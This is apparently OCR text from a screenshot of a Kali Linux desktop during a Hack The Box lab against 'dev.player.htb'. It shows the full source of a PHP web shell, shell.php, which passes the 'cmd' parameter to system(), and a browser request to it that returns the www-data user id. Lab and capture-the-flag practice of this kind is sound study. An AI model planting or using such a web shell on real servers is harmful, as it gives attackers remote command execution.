 应用程序 位置 终端 三 01月 29 22:02 1 0 B/s 0 B/s
127.0.0.1/shell.php?cmd= Playbuff - Dev Portal dev.player.htb/home/shell.
不安全 dev.player.htb/home/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali: ~/Desktop
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
~/Desktop # cat shell.php root@kali
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
~/Desktop # root@kali
文本编辑器